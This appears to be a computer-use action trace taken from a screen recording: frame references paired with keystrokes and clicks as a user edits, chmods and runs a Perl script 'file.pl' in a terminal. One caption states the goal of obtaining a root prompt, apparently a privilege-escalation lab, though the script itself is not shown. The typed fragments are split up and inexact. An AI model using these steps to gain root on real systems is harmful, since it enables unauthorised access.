
{"action": "type", "text": "/"}

{"action": "type", "text": "perl"}

{"action": "mouse_move", "coordinate": [35, 105]}

- Exit nano and make file.pl executable with chmod +x
{"action": "key", "text": "ctrl+x"}

{"action": "type", "text": "cho"}

{"action": "type", "text": "mod"}

{"action": "type", "text": "f"}

{"action": "type", "text": "+x fe"}

- Run perl file.pl and mark the resulting 'Permission denied' error
{"action": "type", "text": "perl"}

{"action": "type", "text": "fi"}

{"action": "type", "text": "le.pl"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [282, 150]}

- Execute ./file.pl directly for a root prompt, then return to the root shell
{"action": "type", "text": "./"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "./p"}

{"action": "type", "text": "ile.pl"}
